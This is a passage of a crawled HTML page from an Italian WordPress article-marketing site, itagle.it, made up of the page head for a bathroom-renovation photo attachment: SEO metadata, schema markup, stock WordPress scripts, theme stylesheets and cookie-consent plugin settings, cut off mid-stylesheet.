

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itagle.it/foto-ristrutt-vr-51/
body_size: 152758
content:

<!DOCTYPE html>
<html dir="ltr" lang="it-IT"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Ristrutturazione bagno | Itagle : Magazine news on line</title>

		<!-- All in One SEO 4.4.2 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.itagle.it/foto-ristrutt-vr-51/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.2" />
		<meta property="og:locale" content="it_IT" />
		<meta property="og:site_name" content="Article Marketing Italiano" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Ristrutturazione bagno | Itagle : Magazine news on line" />
		<meta property="og:url" content="https://www.itagle.it/foto-ristrutt-vr-51/" />
		<meta property="og:image" content="https://www.itagle.it/wp-content/uploads/2019/08/foto-ristrutt.-vr-51.jpeg" />
		<meta property="og:image:secure_url" content="https://www.itagle.it/wp-content/uploads/2019/08/foto-ristrutt.-vr-51.jpeg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="1600" />
		<meta property="article:published_time" content="2019-08-14T08:23:56+00:00" />
		<meta property="article:modified_time" content="2019-08-14T08:26:35+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Ristrutturazione bagno | Itagle : Magazine news on line" />
		<meta name="twitter:image" content="https://www.itagle.it/wp-content/uploads/2019/08/foto-ristrutt.-vr-51.jpeg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.itagle.it\/foto-ristrutt-vr-51\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.itagle.it\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.itagle.it\/","name":"Home","description":"Article Marketing Magazine","url":"https:\/\/www.itagle.it\/"},"nextItem":"https:\/\/www.itagle.it\/foto-ristrutt-vr-51\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.itagle.it\/foto-ristrutt-vr-51\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.itagle.it\/foto-ristrutt-vr-51\/","name":"Ristrutturazione bagno","url":"https:\/\/www.itagle.it\/foto-ristrutt-vr-51\/"},"previousItem":"https:\/\/www.itagle.it\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/www.itagle.it\/foto-ristrutt-vr-51\/#itempage","url":"https:\/\/www.itagle.it\/foto-ristrutt-vr-51\/","name":"Ristrutturazione bagno | Itagle : Magazine news on line","inLanguage":"it-IT","isPartOf":{"@id":"https:\/\/www.itagle.it\/#website"},"breadcrumb":{"@id":"https:\/\/www.itagle.it\/foto-ristrutt-vr-51\/#breadcrumblist"},"author":{"@id":"https:\/\/www.itagle.it\/author\/infogroupfive-it\/#author"},"creator":{"@id":"https:\/\/www.itagle.it\/author\/infogroupfive-it\/#author"},"datePublished":"2019-08-14T08:23:56+02:00","dateModified":"2019-08-14T08:26:35+02:00"},{"@type":"Organization","@id":"https:\/\/www.itagle.it\/#organization","name":"Article Marketing Italiano","url":"https:\/\/www.itagle.it\/"},{"@type":"Person","@id":"https:\/\/www.itagle.it\/author\/infogroupfive-it\/#author","url":"https:\/\/www.itagle.it\/author\/infogroupfive-it\/","name":"info@groupfive.it","image":{"@type":"ImageObject","@id":"https:\/\/www.itagle.it\/foto-ristrutt-vr-51\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0d235a3b1c192a2819b010dc54e92a7e?s=96&d=mm&r=g","width":96,"height":96,"caption":"info@groupfive.it"}},{"@type":"WebSite","@id":"https:\/\/www.itagle.it\/#website","url":"https:\/\/www.itagle.it\/","name":"Itagle : Magazine news on line","description":"Article Marketing Magazine","inLanguage":"it-IT","publisher":{"@id":"https:\/\/www.itagle.it\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//javascripterhub.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Itagle : Magazine news on line &raquo; Feed" href="https://www.itagle.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Itagle : Magazine news on line &raquo; Feed dei commenti" href="https://www.itagle.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Itagle : Magazine news on line &raquo; Ristrutturazione bagno Feed dei commenti" href="https://www.itagle.it/feed/?attachment_id=8451" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itagle.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='anwp-pg-styles-css' href='https://www.itagle.it/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.itagle.it/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.itagle.it/wp-includes/css/classic-themes.min.css?ver=6.2.2' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.itagle.it/wp-content/themes/newsup/css/bootstrap.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://www.itagle.it/wp-content/themes/newsbulk/style.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.itagle.it/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.itagle.it/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.itagle.it/wp-content/themes/newsup/css/owl.carousel.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://www.itagle.it/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://www.itagle.it/wp-content/themes/newsup/style.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='newsbulk-style-css' href='https://www.itagle.it/wp-content/themes/newsbulk/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsbulk-default-css-css' href='https://www.itagle.it/wp-content/themes/newsbulk/css/colors/default.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.itagle.it/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.9.7' media='all' />
<script id='cookie-law-info-js-extra'>
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/www.itagle.it\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/www.itagle.it","_expiry":"365","_categories":[{"name":"Necessaria","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Funzionale","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analitica","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Prestazioni","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Pubblicitari","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":true,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.1.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"http:\/\/www.rwl-test4.it\/cookie\/\" class=\"cky-policy\" aria-label=\"Politica sui cookie\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Politica sui cookie<\/a>","tag":"readmore-button","status":true,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Mostra di pi\u00f9\">Mostra di pi\u00f9<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Mostra meno\">Mostra meno<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Abilitare","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disattivare","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Si prega di accettare il consenso ai cookie<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Abilitare","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disattivare","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Non vendere o condividere i miei dati personali","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Vicino","tag":"","status":true,"attributes":[]}],"_rtl":"","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 